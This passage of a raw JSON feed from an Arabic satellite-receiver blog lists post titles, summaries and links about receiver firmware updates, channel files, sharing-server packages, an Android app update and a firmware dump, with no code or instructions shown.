Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لجهاز "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1279268328192853104\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2026\/01\/cristor-th500-v177.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1279268328192853104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1279268328192853104"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2026\/01\/cristor-th500-v177.html","title":"تحديث جديد لجهاز كريستور CRISTOR TH500 V1.77"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1MYMGOHAcoQACiDHum6ZUghoRpevCPZLISqoa2f1jyjnuWSR96v5rEerAtfX-6ooQ1rEunigyIYTMXvizK45i4NWhSnXp0xBuleFGRkv-igGNiwLb1uBR1yd7nFKhmMT4KPO-4qOgE3hID5jlfT9eOqAV5MfwTZr35SUyxlcBeuBTDzLVhrHnsyvXX3KF\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20CRISTOR%20TH500%20V1.77.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6577921114668874944"},"published":{"$t":"2026-01-11T17:05:00.000+01:00"},"updated":{"$t":"2026-01-11T17:05:05.641+01:00"},"title":{"type":"text","$t":"تحديثات جديدة للأجهزة الحاملة سيرفر جيشار GSHARE"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديثات جديدة للأجهزة الحاملة سيرفر جيشار GSHAREالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات جديدة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6577921114668874944\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2026\/01\/gshare.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6577921114668874944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6577921114668874944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2026\/01\/gshare.html","title":"تحديثات جديدة للأجهزة الحاملة سيرفر جيشار GSHARE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgImx6z-tbt0_1RTeRj2BY197ZhZGCF7sJjxz5UMsO1n2_bLYMSVp9w4GJvX6iWH0q30fsXf2Vb-Ct5MM4Ml0gqEjbvn_-yK5NBxkWZWkcBIoSALWikub0UI-IQjEMb4UjlHtf2lnO3PhtwnNi624gs0G6IS_4Xv8CeuGm_1_tPQjiFEkKxhVOwHTA8_Qyc\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D8%AC%D9%8A%D8%B4%D8%A7%D8%B1%20GSHARE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3650303132128839999"},"published":{"$t":"2025-12-22T15:08:00.002+01:00"},"updated":{"$t":"2025-12-22T15:08:44.073+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SDX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر ديسمبر 2025"},"summary":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر ديسمبر 2025\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3650303132128839999\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/filechannel122025.html#comment-form","title":"2 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3650303132128839999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3650303132128839999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/filechannel122025.html","title":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر ديسمبر 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h536-c\/photo_2025-12-22_15-01-09.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2773312589958069808"},"published":{"$t":"2025-12-13T11:37:00.001+01:00"},"updated":{"$t":"2025-12-13T11:37:06.666+01:00"},"title":{"type":"text","$t":" تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فانكام بنسخة 3.31"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فانكام بنسخة 3.31السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2773312589958069808\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-3.31.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2773312589958069808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2773312589958069808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-3.31.html","title":" تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فانكام بنسخة 3.31"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhyNMMrxJtLH-halHFj1OvbptC9oKtu1JXbw2SbRyw-_3CXDhYc0e7k7iEUSBmm1tntbbV5EJJHROJudLXIZWcy208gp_cbWdZlUeCM5St0p3-J9KNe03qswy1Ds3roX_rkhqT5HjSIbTXjg4IicY4J6xosiT5r2MFS5ZVQJiNXWmVMwNCXXHgeYkQGG1r\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D9%84%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%81%D8%A7%D9%86%D9%83%D8%A7%D9%85%20%D8%A8%D9%86%D8%B3%D8%AE%D8%A9%203.31.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2062117800754813821"},"published":{"$t":"2025-12-11T14:57:00.000+01:00"},"updated":{"$t":"2025-12-11T14:57:06.946+01:00"},"title":{"type":"text","$t":"تعرف على أنواع سيرفر الناشير NASHARE التابع للغوسات "},"summary":{"type":"text","$t":"\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تعرف على أنواع سيرفر الناشير NASHARE التابع للغوسات\u0026nbsp;🔸\u0026nbsp; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2062117800754813821\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare-nasharepro-nasharev2.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2062117800754813821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2062117800754813821"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare-nasharepro-nasharev2.html","title":"تعرف على أنواع سيرفر الناشير NASHARE التابع للغوسات "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQaNMGHQ3blnUwUtTnUo2ayUNUHBLbrS6pJEqpLnWr_0dhEooI1eRxrJz5iGj235BiFM9aAk0u77Mv0mPoS3yRzMahBvgHOnwDnaWWLDizDkUd9sPLFOOFipmBHUE9vYoVleyrmF-ZiSRbde2p5yN5N95FQLMLRUIRvNiQE9SBVCU6x9S5_Mvb69wpW8Ik\/s72-w640-h536-c\/%D8%AA%D8%B9%D8%B1%D9%81%20%D8%B9%D9%84%D9%89%20%D8%A3%D9%86%D9%88%D8%A7%D8%B9%20%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D8%A7%D9%84%D9%86%D8%A7%D8%B4%D9%8A%D8%B1%20NASHARE%20%D8%A7%D9%84%D8%AA%D8%A7%D8%A8%D8%B9%20%D9%84%D9%84%D8%BA%D9%88%D8%B3%D8%A7%D8%AA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8531794429315463781"},"published":{"$t":"2025-12-09T16:56:00.002+01:00"},"updated":{"$t":"2025-12-09T16:56:16.025+01:00"},"title":{"type":"text","$t":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.30"},"summary":{"type":"text","$t":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.30السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لجهاز جيون Géant"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8531794429315463781\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/geant-2500-hybrid-330.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8531794429315463781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8531794429315463781"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/geant-2500-hybrid-330.html","title":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.30"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUEx-AbGPe0NSJuXBHVmMD-x19JIHxTdB6jFgSuP8WPlh_il-BI1tb-jXdls9iRJU1h2sxFkM65a_WvYhxUZK3qdjL5lp3vO9mGq44bmyIB3HyUBkYUEbYeSKD9LYnx-T182WwjsmugD4G_7klEFUA2RWxwzsyHkAXymZq2R16sDNksb5mp9cYMQZez3wS\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D8%AC%D9%8A%D9%88%D9%86%20G%C3%A9ant%202500%20Hybrid%20%D9%86%D8%B3%D8%AE%D8%A9%203.30.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6530047794406910775"},"published":{"$t":"2025-12-08T14:51:00.001+01:00"},"updated":{"$t":"2025-12-08T14:51:11.291+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nashare ناشي"}],"title":{"type":"text","$t":"الباقات المفتوحة على سيرفر ناشير NASHARE"},"summary":{"type":"text","$t":"الباقات المفتوحة على سيرفر ناشير Nashareالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------الباقات المفتوحة على سيرفر ناشير "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6530047794406910775\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6530047794406910775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6530047794406910775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare.html","title":"الباقات المفتوحة على سيرفر ناشير NASHARE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtX2vMCklYDbwUQOZ9ZFNOtvE_ZrFISzx6OR8NSVebHDWBK2UE5GLvIKG1siaV7xThdIWan24IF9nPR6pYbYits89cpbAmpQV4DXzFyVe0L4Xi_VFSVMGn71FAhYGL-TOskq4uzJYekq1oJP1uLUkjUEWXwBKnWCEK9LbKrY2ISRWOILYNGBWH7DI9IjoR\/s72-w640-h536-c\/%D8%A7%D9%84%D8%A8%D8%A7%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D9%81%D8%AA%D9%88%D8%AD%D8%A9%20%D8%B9%D9%84%D9%89%20%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%86%D8%A7%D8%B4%D9%8A%D8%B1%20Nashare.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1221023525703097462"},"published":{"$t":"2025-12-06T13:43:00.002+01:00"},"updated":{"$t":"2025-12-06T13:43:15.629+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android أندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netfly TV"}],"title":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.4.0"},"summary":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.4.0السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لتطبيق NETFLY نسخة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1221023525703097462\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/netfly-240.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1221023525703097462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1221023525703097462"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/netfly-240.html","title":"تحديث جديد لتطبيق NETFLY نسخة 2.4.0"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8icQoJyFKg9w7q_8fg0MggBEHKUPwh5-LWPQ8SoxRJsSO1jGgDRhdvacZHA96At8298rNDFkEEFrlluJSdQwP0TPWLjli9D6rnoAkNEMUJNAU_oUt4NgUpXVrV5Rl7LQUhEg60XP8BfluA35Plo9PA_8ldXlOWkhW6qk-tFk1E91mZPctziL8j6XbiqZ_\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D9%86%D8%B3%D8%AE%D8%A9%202.4.0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3969933394840428572"},"published":{"$t":"2025-12-05T22:47:00.008+01:00"},"updated":{"$t":"2025-12-05T22:47:50.889+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"funcum Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"الباقات المفتوحة على سيرفر فانكام لايت FUNCUM LITE"},"summary":{"type":"text","$t":"السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------الباقات المفتوحة على سيرفر فانكام لايت FUNCUM LITEإليكم ما يفتحه سيرفر "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3969933394840428572\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-lite.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3969933394840428572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3969933394840428572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-lite.html","title":"الباقات المفتوحة على سيرفر فانكام لايت FUNCUM LITE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDirxlPvax694xdcAWLiuW7shz26NxxYkWr-YIcj5tf8J2_gMFhaVsUYquLz8vaABI4i5OZ-bMsHdp-VHTdyCUe9CeW7ad_Gm__u230-5SLoYevgC4ePaNSmzqRk0ZqoOMhgQwxTzImQHzGV9VNIAckDKrC8S863Z-jdy1dU4IVwUmu0KzJzbd8NAq_Zky\/s72-w640-h537-c\/photo_2025-12-05_22-36-36.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7590843450577462122"},"published":{"$t":"2025-11-23T18:13:00.002+01:00"},"updated":{"$t":"2025-11-23T18:13:25.313+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"دامب أصلي لجهاز كريستور تورو CRISTOR TORO 700 4K"},"summary":{"type":"text","$t":"دامب أصلي لجهاز كريستور تورو CRISTOR TORO 700 4Kالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------دامب أصلي لجهاز كريستور تورو"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7590843450577462122\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/dump-cristor-toro-700.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7590843450577462122"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7590843450577462122"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/dump-cristor-toro-700.html","title":"دامب أصلي لجهاز كريستور تورو CRISTOR TORO 700 4K"}],"author":[{"name":{"$t":"Ababou 